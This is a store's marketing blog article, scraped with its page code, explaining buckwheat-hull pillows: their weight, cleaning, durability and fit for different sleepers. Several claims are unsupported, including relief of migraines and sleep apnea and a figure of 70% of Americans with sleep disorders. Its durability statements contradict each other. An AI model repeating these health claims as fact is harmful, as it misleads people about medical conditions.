      <div class="tt-mobile-add">
        <p class="tt-title">SHOPPING CART</p>
        <button class="tt-close">CLOSE</button>
      </div>
      <div class="tt-dropdown-inner">
        <div class="tt-cart-layout">
          <div class="tt-cart-content">

            <a href="/cart" class="tt-cart-empty" title="VIEW CART">
              <i class="icon-f-46"></i>
              <p>No Products in the Cart</p>
            </a>
            
            <div class="tt-cart-box hide">
              <div class="tt-cart-list"></div>
              <div class="flex-align-center header-cart-more-message-js" style="display: none;">
                <a href="/cart" class="btn-link-02" title="View cart">. . .</a>
              </div>
              <div class="tt-cart-total-row">
                <div class="tt-cart-total-title">TOTAL:</div>
                <div class="tt-cart-total-price">$0.00</div>
              </div>
              
              <div class="tt-cart-btn">
                <div class="tt-item">
                  <a id="tt-menu-checkout-btn" href="/checkout" class="btn">PROCEED TO CHECKOUT</a>
                </div>
                <div class="tt-item">
                  <a href="/cart" class="btn-link-02">VIEW CART</a>
                </div>
              </div>
            </div>

          </div>
        </div>
      </div><div class='item-html-js hide'>
  <div class="tt-item">
    <a href="#" title="View Product">
      <div class="tt-item-img">
        img
      </div>
      <div class="tt-item-descriptions">
        <p class="tt-title">title</p>

        <ul class="tt-add-info">
          <li class="details">details</li>
        </ul>

        <div class="tt-quantity"><span class="qty">qty</span> X</div> <div class="tt-price">price</div>
      </div>
    </a>
    <div class="tt-item-close">
      <a href="/cart/change?id=0&quantity=0" class="tt-btn-close svg-icon-delete header_delete_cartitem_js" title="Delete">
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
  <g>
    <path d="M3.6,21.1c-0.1-0.1-0.2-0.3-0.2-0.4v-15H2.2C2,5.7,1.9,5.6,1.7,5.5C1.6,5.4,1.6,5.2,1.6,5.1c0-0.2,0.1-0.3,0.2-0.4
             C1.9,4.5,2,4.4,2.2,4.4h5V1.9c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2h6.3c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
             v2.5h5c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2h-1.3v15
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2H4.1C3.9,21.3,3.7,21.2,3.6,21.1z M17.2,5.7H4.7v14.4h12.5V5.7z M8.3,9
             c0.1,0.1,0.2,0.3,0.2,0.4v6.9c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4
             c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2S8.1,8.9,8.3,9z M8.4,4.4h5V2.6h-5V4.4z M11.4,9c0.1,0.1,0.2,0.3,0.2,0.4v6.9
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4c0-0.2,0.1-0.3,0.2-0.4
             c0.1-0.1,0.3-0.2,0.4-0.2S11.3,8.9,11.4,9z M13.6,9c0.1-0.1,0.3-0.2,0.4-0.2s0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4v6.9
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4C13.4,9.3,13.5,9.1,13.6,9z"/>
  </g>
</svg>
      </a>
    </div>
  </div>
</div></div>
  </div>
</div>
<!-- /tt-cart --><div class="tt-desctop-parent-usa tt-parent-box tt-mobile-usa-icon">
<svg id="turmerry-menu-logo-flag" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 7410 3900" style="width:100%;max-width: 45px;height:auto;margin:auto;">
<rect width="7410" height="3900" fill="#b22234"></rect>
<path d="M0,450H7410m0,600H0m0,600H7410m0,600H0m0,600H7410m0,600H0" stroke="#fff" stroke-width="300"></path>
<rect width="2964" height="2100" fill="#3c3b6e"></rect>
<g fill="#fff">
<g id="s18">
<g id="s9">
<g id="s5">
<g id="s4">
<path id="s" d="M247,90 317.534230,307.082039 132.873218,172.917961H361.126782L176.465770,307.082039z"></path>
<use xlink:href="#s" y="420"></use>
<use xlink:href="#s" y="840"></use>
<use xlink:href="#s" y="1260"></use>
</g>
<use xlink:href="#s" y="1680"></use>
</g>
<use xlink:href="#s4" x="247" y="210"></use>
</g>
<use xlink:href="#s9" x="494"></use>
</g>
<use xlink:href="#s18" x="988"></use>
<use xlink:href="#s9" x="1976"></use>
<use xlink:href="#s5" x="2470"></use>
</g>
</svg></div></div>
          </div>
        </div>
      </div>
	</div></div>
  <!-- stuck nav -->
  <div class="tt-stuck-nav notshowinmobile">
    <div class="container">
      <div class="tt-header-row "><div class="tt-stuck-parent-logo">
          <a href="/" class="tt-logo" itemprop="url"><img src="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_120x.png?v=1679026708" width="100%" height="100%"
                             srcset="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_120x.png?v=1679026708 1x, //www.turmerry.com/cdn/shop/files/turmerry-logo-dark_240x.png?v=1679026708 2x"
                             alt="Organic Latex Mattresses, Mattress Toppers and Pillows"
                             class="tt-retina" itemprop="logo"/></a>
        </div><div class="tt-stuck-parent-menu"></div><div class="tt-stuck-parent-search tt-parent-box"></div><div class="tt-stuck-parent-cart tt-parent-box"></div><div class="tt-stuck-parent-account tt-parent-box"></div></div>
    </div></div>
  
</header>

</div>

  <div class="tt-breadcrumb">
  <div class="container">
    <ul>
      <li><a href="/">Home</a></li><li>What is Buckwheat</li></ul>
  </div>
</div>
  <div id="tt-pageContent" class="show_unavailable_variants">
    <div id="shopify-section-article-template-custom-sidebar-h2" class="shopify-section"><div id="tt-article-head-related">
  <div id="tt-a-h-r-location"></div></div>
<div class="container-indent"><div class="container container-fluid-custom-mobile-padding">
    <div class="row justify-content-center">
      <div class="col-xs-12 col-md-10 col-lg-8-cus col-md-auto">
        <div class="tt-post-single" >
          <h1 class="tt-title">What is Buckwheat</h1><div class="row justify-content-center">
           	<div class="col-sm-12 col-md-4 col-lg-3">
            	<div class="tt-post-single-sidebar" id="tt-post-sidebar">
        		</div> 
           	</div>
          	<div class="col-sm-12 col-md-8 col-lg-9"><p style="text-align: left;font-size: 14px;line-height: 21px;">Last Updated October 16, 2025</p><div class="tt-post-content">
            		<p class="t_ft_blog_h3">Buckwheat, also known as sobakawa in Japan, isn’t a grain but the seed of a flowering plant. When the outer husks of these seeds are cleaned and dried, they’re used as a natural fill for pillows. Buckwheat pillows have been popular in Asia for centuries, valued for their firm, moldable support and cooling properties. Today, they’re gaining attention worldwide as a natural alternative to foam and synthetic options.</p>
<h2><strong>Buckwheat pillows are all the rage on Amazon, but do they really work?</strong></h2>
<div style="text-align: left;"><img style="float: none;" alt="best buckwheat pillows - ultimate guide" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/sobakawa-buckwheat-pillows.jpg?v=1642050182"></div>
<p>The truth is that buckwheat pillows can help you get a better night's sleep. But there are some things to consider before buying one.</p>
<p>In this article, we will tell you what to look for when shopping for a buckwheat pillow and how these pillows compare with other types of bedding in terms of comfort and support. When it comes down to it, buckwheat pillows or sobakawa pillows aren't perfect for everyone—but if you're looking for an eco-friendly alternative to memory foam or traditional cotton fillers, then read on!</p>
<p>As much as 70% of Americans suffer from some sort of sleeping disorder, which makes it hard for them to fall asleep or stay asleep throughout the night. The most common problem with sleeping is neck pain, which can be caused by many things, like activities involving looking down for a long period of time (you know what we are talking about, the never-ending social media feed stretching to infinity), improper pillow support, poor sleep posture or old age.</p>
<p><a title="Buckwheat pillows" href="https://www.turmerry.com/products/buckwheat-pillow">Buckwheat pillows</a> are an excellent alternative to synthetic ones because they provide better comfort, durability and overall satisfaction without causing any harm to your health in any way! They have been used in Asia for centuries and their popularity has spread all over the world very quickly due to their effectiveness!</p>
<p>These <a title="Pillows" href="https://www.turmerry.com/collections/pillows">pillows</a> conform perfectly to your head and neck contours, providing you with maximum support and thus relieving headaches, migraines, neck pain, muscle tension, etc. You can even use these organic pillows as a cervical pillow or even as an orthopedic pillow by adjusting its height according to your needs. The hulls inside this pillow can be adjusted easily so that you can customize it for any purpose</p>
<p>These organic pillows are filled with 100% pure buckwheat hulls, which were used in traditional Asian countries for centuries due to their effectiveness in providing relaxation and relieving stress from the body when placed under the head during sleep. These natural filling materials do not contain any synthetic material, thus making them safe for people who have allergies or skin sensitivities since there is no need to worry about allergic reactions caused by chemicals.</p>
<h2><strong>Sleeping Trouble</strong></h2>
<div style="text-align: left;"><img style="float: none;" alt="Best Buckwheat pillows" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/buckwheat-pillows-55.jpg"></div>
<p>If you are still reading this article, you might have been having trouble sleeping lately. The old pillow you have might be too soft or low, and the new one could be too hard or high. You are so tired of tossing and turning at night but can't find a comfortable pillow that will help you sleep better. It's like Goldilocks and the Three Bears all over again!</p>
<p>Buckwheat pillows are made with real buckwheat hulls, which provide firm support for your head and neck while also being soft enough to cradle it. If you've ever had issues with migraines or headaches, using a buckwheat pillow might be just what you need to finally get some rest every single night!</p>
<p>The problem is that they're not always comfortable for everyone. Some people find them too hard, while others complain about the noise of buckwheat hulls. For some people, due to these reasons, it takes time to get used to it.</p>
<p>Traditional pillows are filled with synthetic materials that clump and flatten over time. Buckwheat hulls' fill conforms to your head's unique shape, providing support where you need it most.</p>
<p>Turmerry buckwheat pillows are made from natural materials that don't break down over time as traditional pillows do. No more waking up with neck pain or a headache or having to fluff your pillow every morning!</p>
<p><a title="Sleep apnea" href="https://www.turmerry.com/blogs/dreamerry/sleep-apnea">Sleep apnea</a> is caused by the collapse of your airway during sleep due to poor <a title="sleep position" href="https://www.turmerry.com/blogs/dreamerry/best-sleeping-positions">sleep position</a>, which results in low oxygen levels throughout the night. This can cause many other problems, like high blood pressure, heart disease, and even metabolic disorders! Although it is not proven, as per many users, sleep apnea is another disorder that can be alleviated by using this type of natural pillow.</p>
<p>They are also cooling, which is perfect for hot sleepers or those who suffer from <a title="Night sweats" href="https://www.turmerry.com/blogs/dreamerry/night-sweats">night sweats</a> or hot flashes. Buckwheat hulls provide ventilation and promote airflow where you need it most (just like memory foam pillows), but without creating a pocket of warm air.</p>
<p>Most buckwheat pillows don't last very long because the fill wears out quickly and falls apart. In fact, many buckwheat pillows only last 2–3 years before they start to break down.</p>
<p>Many complain about the fabric tearing or the buckwheat fill breaking. Keep in mind that buckwheat pillows are very heavy, and regular <a title="Pillow covers" href="https://www.turmerry.com/collections/bed-pillow-covers">pillow covers</a> don't hold the weight, so a heavy-duty pillow cover specifically designed for buckwheat is required.</p>
<h2><strong>How long do buckwheat and pillows last?</strong></h2>
<p>Although you see many brands claiming buckwheat pillows will last 10–20 years, this claim is not entirely true. <a title="Buckwheat hull" href="https://www.turmerry.com/products/buckwheat-hulls">Buckwheat hull</a> comes from a grain and is a natural material and natural materials are supposed to break down over time! Synthetics can be built to not break down! It's like real food - they go bad even in the refrigerator, but processed foods last longer, sometimes for a century. Does that mean processed foods are better?</p>
<p><img alt="natural food" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/natural-food.jpg?v=1642050477"></p>
<p>Buckwheat hulls naturally break down over time when used daily and even with the degraded hulls, some people may not notice the break down. Depending on the usage, it can start breaking down in 1-2 years. Most people will not notice this and keep using them for many years.</p>
<p>Depending on your comfort, at some point, if it does not feel right, you will have to replace the pillow or the hulls. In case you have a heavy duty pillow cover, it will reduce the breakdown of the hulls and can be used for many years.</p>
<p>Buckwheat hulls gradually break down and flatten over time, influenced by usage and humidity. It usually takes several years to notice significant degradation. However, flattened or crushed buckwheat hulls can cause minor issues.</p>
<p>Crushed hulls are less able to support the head and the neck, so they can flatten more quickly. However, crushed hulls also have a tendency to clump together, which makes it difficult for air to circulate through them.</p>
<p>If you feel like your pillow needs extra buckwheat hulls, just dump the old ones out on a garden bed and refill with newly bought hulls. Many brands, including ours, offer zippered covers so it is easy to refill them.</p>
<div class="sales_add_1"><br></div>
<h2><strong>Are buckwheat pillow covers made differently?</strong></h2>
<p>A buckwheat pillowcase must be well-made in order to last many years. When you talk about the longevity of a buckwheat pillow, it is the quality of the pillowcase that makes all the difference. You must use buckwheat hulls in a tight weave cotton pillow case. The last thing you want is for your hulls to escape through an ill-fitting pillowcase.</p>
<p>A well-sewn, tight-woven, unbleached cotton pillowcase will help to ensure that your hulls last for years.</p>
<p>It can be quite surprising to discover how many cotton pillowcases on the market do not meet these basic standards, and you will pay a high price for them.</p>
<h2><strong>Are buckwheat pillows heavy? What is a good size to buy?</strong></h2>
<p>BBuckwheat pillows are very heavy. The weight of a buckwheat pillow is 2-3 times heavier than that of a regular pillow. Therefore, it is important to have a heavy duty cover.</p>
<p>A regular pillow cover might not be able to hold the organic buckwheat pillow and can tear easily. You should always check the stitching of your pillow cover before buying it. The last thing you want is your pillows spilling everywhere.</p>
<h3 class="t_ft_blog_h3"><strong>Weights</strong></h3>
<p><img alt="Sobakawa buckwheat pillows turmerry" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/sobakawa-buckwheat-pillows-turmerry.jpg?v=1642050655"></p>
<p>A regular down or foam pillow weighs anywhere from 6 oz for a travel pillow to 2 lbs for a king size. An organic buckwheat travel pillow weighs 2-3 lbs, a mini-size buckwheat sobakawa pillow weighs 3-4 lbs, a standard buckwheat pillow weighs around 6-8 lbs, a queen buckwheat pillow weighs 8-10 lbs, and a king size buckwheat pillow weighs 10-12 lbs.</p>
<p>A Zafu and Zabuton buckwheat pillow set can weigh 20-25 lbs, so you get an idea of how heavy they can be.</p>
<h2><strong>How do I clean an organic buckwheat pillow?</strong></h2>
<p>Buckwheat pillows are fantastic for comfort and support, but they can get quite dirty after a while. Dirty is not a good look on anyone, so take proper care of your pillow today with these easy tips!</p>
<p><img alt="buckwheat pillows standard" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/buckwheat-pillows-standard.jpg?v=1642050740"></p>
<p>You probably want to know how often to wash a buckwheat pillow, so let's start there. The quick answer is that it depends on how dirty your pillow gets and how often you use it. If it's really sweaty from being in bed all night, then 3 weeks might be enough time for pillows to have some bacteria buildup.</p>
<p>However, if you only use the pillow for naps every couple of days, then you might be able to get away with washing it once or twice a year.</p>
<p>Buckwheat hulls cannot be washed or dried in the dryer. We only recommend air drying the hulls to refresh it for accidental spills. For cleaning a buckwheat pillow, remove the hulls and wash just the pillow cover.</p>
<p>The gentle cycle is the best way to wash your buckwheat pillow cover. It's always better to use cold water for cleaning purposes because hot water can damage fabrics and pillows. You can try using a mild detergent in the water, but if you want to avoid any chemicals in your buckwheat pillow, you can also use baking soda or white vinegar instead.</p>
<p>We recommend buying an additional cover for your buckwheat pillow so you can avoid taking out the hulls for washing.</p>
<h2><strong>Are buckwheat pillows adjustable?</strong></h2>
<p><img alt="neck pain buckwheat" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/neck-pain-buckwheat.jpg?v=1642050819"></p>
<p>If the pillow case has a zippered opening like ours where you can access the hulls, you can adjust the firmness and loft. However, many buckwheat pillows do not have zippers, so you cannot adjust the pillow.</p>
<h2><strong>What are the pros and cons of buckwheat pillows?</strong></h2>
<p><img alt="buckwheat pillow reddit" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/buckwheat-pillow-reddit.jpg?v=1642050882"></p>
<h3 class="t_ft_blog_h3"><strong>Pros</strong></h3>
<p>Buckwheat pillows offer several benefits, such as lasting for years, providing proper support, and allowing you to adjust firmness by adding or removing hulls. These pillows ensure a comfortable sleep by supporting proper cervical spine alignment, which can help alleviate shoulder pain and neck problems. They are hypoallergenic under the right conditions, environmentally friendly, and excellent for pressure point relief. Fully adjustable, these pillows are often recommended by chiropractors.</p>
<h3 class="t_ft_blog_h3"><strong>Cons</strong></h3>
<p>However, buckwheat pillows have some downsides. They can be heavy, noisy, and require an adjustment period. Over time, the hulls may shift, causing the pillow to lose shape. Their firmness might not suit those used to softer options. These pillows are unsuitable for people with buckwheat allergies. Washing them can be tedious, as the hulls need to be removed before cleaning the pillowcase, although an extra pillowcase can simplify this task. Additionally, they do not stand upright, which may affect bed styling.</p>
<p><img alt="Organic cotton 400tc sateen zippered pillow case" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/organic-cotton-400tc-sateen-zippered-pillow-case.jpg?v=1642050958"></p>
<h2><strong>Does the weight of a buckwheat pillow make it better or worse for my neck?</strong></h2>
<p><img alt="neck pain pillow" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/neck-pain-pillow.jpg?v=1642051057"></p>
<p>The weight of your buckwheat pillow depends on the size you buy. A standard buckwheat pillow weighs around 6-8 lbs, whereas larger pillows, like our king and queen sizes, weigh 10-12 lbs and 12-15lbs. The heavier your pillow is, the more support it will provide. However, if you have trouble with heavy pillows, then you should try adjusting to a lighter weight before purchasing one of our larger sizes.</p>
<p>We would recommend choosing between the mini size and the standard size. The mini size is 3-4 lbs and the standard size is 6-8 lbs. So if the mini one seems too light, you can try the standard one, but if it's too heavy for your neck, then stick with the mini one.</p>
<h2><strong>Where are buckwheat pillows made?</strong></h2>
<p><img alt="buckwheat usa made" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/buckwheat-usa-made.jpg?v=1642051134"></p>
<p>Our buckwheat pillow hulls are grown in the United States. Depending on availability, we offer both organic and natural (non-organic) buckwheat hulls, with the current type clearly indicated on our product page. Since buckwheat grows without harsh chemicals, both organic and natural hulls work exceptionally well. The pillow cover is made from heavy-duty organic cotton.</p>
<div class="sales_add_2"><br></div>
<h2><strong>What is the best material for pillow cases?</strong></h2>
<p>The most popular pillowcase material is cotton. It's thick and provides enough support for your neck. We have organic cotton pillowcases that are about 3-5 times thicker than regular ones, making them the best buckwheat pillow available in the organic market.</p>
<h2><strong>Do buckwheat pillows attract bugs?</strong></h2>
<p><img alt="buckwheat pain relief" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/buckwheat-pain-relief-55.jpg"></p>
<p>The best buckwheat pillows do not attract bugs. They are naturally filled with hulls, the outer shell of the buckwheat seeds, which are clean, dry, and contain no nutrients for the bugs. Although it is not likely that insects or other bugs will be attracted to them, there are stories of people finding bugs in buckwheat pillows.</p>
<p>You should buy buckwheat filling from reliable sources. This can happen if the filling wasn’t properly hulled or cleaned.</p>
<p>Dust mites commonly live in pillows stuffed with synthetic materials like polyester or cotton. These dust mites can sometimes lead to allergies and asthma, making it more important for you to get a buckwheat pillow. Buckwheat pillows are also susceptible to dust mites if the right conditions exist. According to this research paper, very few dust mites survive if indoor temperatures are lower than 71°F and relative humidity is less than 45%. Clean your pillows regularly to avoid dust, dirt, and other allergens.</p>
<h2><strong>Can I heat or cool buckwheat pillows?</strong></h2>
<h3 class="t_ft_blog_h3"><strong>Buckwheat pillow cooling</strong></h3>
<p>You can put a buckwheat pillow in the refrigerator or freezer to get a cooling effect if you have problems with heat; however, it's not recommended because it could damage the pillow.</p>
<h3 class="t_ft_blog_h3"><strong>Buckwheat pillow heating</strong></h3>
<p>For heating, there are buckwheat neck packs, which means you fill the pack with our buckwheat hulls and heat them in the microwave. Then you can put them on your neck or any part of the body to get a heating effect. Our pillows are not designed to be microwaved.</p>
<div class="sales_add_3"><br></div>
<h2><strong>Are buckwheat pillows flame retardant?</strong></h2>
<p>Buckwheat pillows are not flame retardant nor are they treated with any toxic flame retardants. They do not catch fire easily but it's recommended to keep them away from open flames or high temperatures.</p>
<h2><strong>Do buckwheat pillows stand upright?</strong></h2>
<p><img alt="hulls" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/hulls-55.jpg"></p>
<p>Our hull pillows don't stand upright because the buckwheat hulls would move away from each other and collapse. If you are into styling your bed like a pro, keep in mind that they don't stand upright.</p>
<h2><strong>Are buckwheat hulls the same as millet hulls?</strong></h2>
<p>No. Buckwheat hulls and millet hulls are not the same. We use buckwheat hulls as filling for our pillows because they provide constant support since they don't flatten over time like most pillows.</p>
<h2><strong>Is buckwheat pillow good for stomach sleepers?</strong></h2>
<p>Yes, buckwheat pillows are good for stomach sleepers. Stomach sleepers can doze off completely on top of them since they don't sink in much.</p>
<h2><strong>Is buckwheat pillow good for side sleepers?</strong></h2>
<p>Yes, buckwheat pillow is good for <a title="Best Mattress for Side Sleepers" href="https://www.turmerry.com/blogs/dreamerry/ultimate-guide-for-side-sleepers">side sleepers</a>. You need to keep your head on the pillow slightly to one side and not all the way in the center of it.</p>
<h2><strong>Is buckwheat pillow good for back sleepers?</strong></h2>
<p>Yes, buckwheat is good for back sleepers because it provides support to your neck.</p>
<p><em><strong>Related blog posts:</strong></em></p>
<p><em><strong>1. <a title="Best Organic Pillows" href="https://www.turmerry.com/blogs/dreamerry/best-top-rated-natural-organic-pillows">Best Organic Pillows</a></strong></em></p>
<p><a href="https://www.turmerry.com/blogs/dreamerry/best-top-rated-natural-organic-pillows"><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/Best-Organic-Pillows-2.jpg" alt="Best Organic Pillows"></a></p>
<p><em><strong>2. <a title="How to Take Care of Pillows" href="https://www.turmerry.com/blogs/dreamerry/pillow-care-tips">How to Take Care of Pillows</a></strong></em></p>
<p><a href="https://www.turmerry.com/blogs/dreamerry/pillow-care-tips"><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/How-To-Take-Care-Of-Pillows-2.jpg" alt="How to Take Care of Pillows"></a></p>
<p><em><strong>3. <a title="Your Guide to Buying the Perfect Pillow Case Sizes" href="https://www.turmerry.com/blogs/dreamerry/pillow-case-sizes">Your Guide to Buying the Perfect Pillow Case Sizes</a></strong></em></p>
<p><a href="https://www.turmerry.com/blogs/dreamerry/pillow-case-sizes"><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/Your-Guide-to-Buying-the-Perfect-Pillow-Case-Sizes-2.jpg" alt="Your Guide to Buying the Perfect Pillow Case Sizes"></a></p>
<p><em><strong>4. <a title="What Are the Common Bed Pillow Sizes in the US?" href="https://www.turmerry.com/blogs/dreamerry/pillow-sizes">What Are the Common Bed Pillow Sizes in the US?</a></strong></em></p>
<p><a href="https://www.turmerry.com/blogs/dreamerry/pillow-sizes"><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/Bed-Pillow-Sizes-2.jpg" alt="What Are the Common Bed Pillow Sizes in the US?"></a></p>
<p><em><strong>5. <a title="Choosing the Right Pillow for a Good Night’s Sleep" href="https://www.turmerry.com/blogs/dreamerry/pillow-buying-guide">Choosing the Right Pillow for a Good Night’s Sleep</a></strong></em></p>
<p><a href="https://www.turmerry.com/blogs/dreamerry/pillow-buying-guide"><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/How-to-Choose-The-Right-Pillow-2.jpg" alt="Choosing the Right Pillow for a Good Night’s Sleep"></a></p>


<p style="font-size: 14px !important; line-height: 20px;"><em><strong>Disclaimer:</strong> What is said in this article has been referenced from multiple sources and is intended only for educational and informational purposes. Please note that no content in this article is a substitute for professional advice from a qualified doctor or healthcare provider. Always consult an experienced doctor with any concerns you may have regarding a health condition or treatment, and never disregard any medical suggestions or delay in seeking treatment because of something you read here.</em></p></div>
          	</div>
          </div></div></div>
    </div>
  </div>
</div>
<style>
.cz-share-post svg {
    transform: scale(1.3);
}
.at-style-responsive .at-share-btn {
    padding: 8px !important;
}
</style>
<script>
document.addEventListener('DOMContentLoaded', function(){ 
    function resizeForm(){
        var width = (window.innerWidth > 0) ? window.innerWidth : document.documentElement.clientWidth;
        if(width > 790){
			var hAll = document.querySelectorAll('.tt-post-content h2');
			var nhAll = hAll.length;
			var sideBarhtmltext ="";
			const hInd = [];
			for (i=0;i<nhAll;i++){
				hInd[i]= hAll[i].innerText;
				var tempId = "t_blog_headed_"+i;
				hAll[i].setAttribute('id',tempId);
				tempSidebarhtml = "<li><a href='#"+tempId+"'>"+hInd[i]+"</a></li>";
				sideBarhtmltext = sideBarhtmltext + tempSidebarhtml;
			}
			document.getElementById('tt-post-sidebar').innerHTML = "<ul id='t_article_sidebar_custom'><li style='text-decoration: underline;font-size: 13px;color: #afa063;'><strong>ARTICLE HIGHLIGHTS</strong></li>"+sideBarhtmltext+"</ul>";
			window.addEventListener('DOMContentLoaded', () => {
				const observer = new IntersectionObserver(entries => {
					entries.forEach(entry => {
						const id = entry.target.getAttribute('id');
						if (entry.intersectionRatio > 0) {
                          if (document.querySelector('#tt-post-sidebar li a') != null){
							document.querySelector(`#tt-post-sidebar li a[href="#${id}"]`).parentElement.classList.add('active');
                          }
						} else {
                          if (document.querySelector(`#tt-post-sidebar li a[href="#${id}"]`) != null){
							document.querySelector(`#tt-post-sidebar li a[href="#${id}"]`).parentElement.classList.remove('active');
                          }
						}
					});
				});
				// Track all sections that have an `id` applied
				document.querySelectorAll('h2[id]').forEach((h2) => {
					observer.observe(h2);
				});
			});
        } else {
				document.getElementById('tt-post-sidebar').innerHTML ="";	
        }
    }
    window.onresize = resizeForm;
    resizeForm();
    linkRedirection();
    saleimagesinBlog();
});
  function linkRedirection(){
    //Mattress ad link change
    var mtLinkCounts = document.querySelectorAll(".tt-post-content [href='https://www.turmerry.com/products/natural-organic-latex-mattress']");
    if(mtLinkCounts.length){
    	for(i=0;i<mtLinkCounts.length;i++){
    		if(mtLinkCounts[i].title == 'latex mattress')
    		{
    			mtLinkCounts[i].href = "https://www.turmerry.com/collections/presidents-day-mattress-sale";
    			mtLinkCounts[i].title = "Presidents' Day Mattress Sale 2023";
    		}
      }
    }
    //Topper ad link change
    var toppLinkCounts = document.querySelectorAll(".tt-post-content [href='https://www.turmerry.com/products/natural-dunlop-latex-mattress-topper']");
    if(toppLinkCounts.length){
    	for(i=0;i<toppLinkCounts.length;i++){
    		if(toppLinkCounts[i].title == 'natural and organic latex mattress topper')
    		{
    			toppLinkCounts[i].href = "https://www.turmerry.com/collections/presidents-day-mattress-sale";
    			toppLinkCounts[i].title = "Presidents' Day Mattress Sale 2023";
    		}
    	}
    }
    //Pillow ad link change
    var pillLinkCounts = document.querySelectorAll(".tt-post-content [href='https://www.turmerry.com/collections/pillows']");
    if(pillLinkCounts.length){
    	for(i=0;i<pillLinkCounts.length;i++){
    		if(pillLinkCounts[i].title == 'natural and organic pillows')
    		{
    			pillLinkCounts[i].href = "https://www.turmerry.com/collections/presidents-day-mattress-sale";
    			pillLinkCounts[i].title = "Presidents' Day Mattress Sale 2023";
    		}
    	}
    }
  }
  function saleimagesinBlog(){
    if(document.querySelector(".sales_add_1") != null){
        document.querySelector(".sales_add_1").innerHTML ='<a href="/collections/mattresses" title="Mattress"><img alt="Mattress" src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/Latex_Mattress_blog_sale_image_12.jpg"></a>'
        }
        if(document.querySelector(".sales_add_2") != null){
         document.querySelector(".sales_add_2").innerHTML ='<a href="/collections/mattress-toppers" title="Mattress toppers"><img alt="Mattress toppers" src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/Latex_Mattress_Topper_blog_sale_image_12.jpg"></a>'
        }
        if(document.querySelector(".sales_add_3") != null){
        document.querySelector(".sales_add_3").innerHTML ='<a href="/collections/pillows" title="Pillows"><img alt="Pillows" src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/Latex_Pillows_blog_sale_image_12.jpg"></a>'
        }/*Mattress size section*/
if(document.getElementById("turmerry-mattress-size-sections") != null){
document.getElementById("turmerry-mattress-size-sections").innerHTML =`
<div class="tt-shop-tlm-by-size-box">
    <h2 style="text-align: center;"><strong>Shop Turmerry Mattress Sizes</strong></h2>
    <div class="shop-tlm-by-size">
        <div class="shop-tlm-by-size-child">
            <a href="https://www.turmerry.com/collections/twin-mattresses"
                title="Twin Size Mattress"> <img alt="shop twin turmerry mattress"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-twin.jpg"></a><a
                href="//www.turmerry.com/products/natural-organic-latex-mattress?variant=40093808918637"
                title="Twin Size Mattress"> </a>
            <p style="text-align: center;"><a href="https://www.turmerry.com/collections/twin-mattresses"
                    title="Twin Size Mattress">Shop Twin</a></p>
        </div>
        <div class="shop-tlm-by-size-child">
            <a href="https://www.turmerry.com/collections/twin-xl-mattresses" title="Twin XL Size Mattress"> <img
                    alt="shop twin XL turmerry mattress"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-twin-xl.jpg"></a><a
                href="https://www.turmerry.com/collections/twin-xl-mattresses" title="Twin XL Size Mattress">
                <p style="text-align: center;">Shop Twin XL</p>
            </a>
        </div>
        <div class="shop-tlm-by-size-child">
            <a href="https://www.turmerry.com/collections/full-size-mattresses" title="Full Size Mattress"> <img
                    alt="shop full turmerry mattress"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-full.jpg"></a><a
                href="https://www.turmerry.com/collections/full-size-mattresses" title="Full Size Mattress">
                <p style="text-align: center;">Shop Full</p>
            </a>
        </div>
        <div class="shop-tlm-by-size-child"><a href="https://www.turmerry.com/collections/queen-mattresses"
                title="Queen Size Mattress"> <img alt="shop queen turmerry mattress"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-queen.jpg">
                <p style="text-align: center;">Shop Queen</p>
            </a></div>
        <div class="shop-tlm-by-size-child">
